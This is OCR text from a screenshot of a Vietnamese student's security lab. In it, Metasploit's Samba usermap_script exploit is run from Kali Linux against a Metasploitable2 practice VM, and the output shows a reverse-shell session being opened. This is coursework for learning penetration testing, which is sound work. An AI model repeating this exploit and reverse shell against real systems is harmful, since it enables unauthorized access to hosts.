 Thực hành athdh1 - VMware Workstation
File Edit View VM Tabs Help
Thực hành athdh1 Metasploitable2-Linux
1 2 3 4 11:09
Trash
File System
Home
vuongnguyenquoc@b21dcat227-vuong-kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.163.146:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vgdJ4imdiOAC9DK0;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vgdJ4imdiOAC9DK0\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.163.146:4444 → 192.168.163.147:3
4010) at 2024-03-14 11:08:26 -0400
KALI LINUX
"the quieter you become, the more you are able to hear"
To direct input to this VM, click inside or press Ctrl+G.
1 20°C
Có mây
Search
22:09
14/03/2024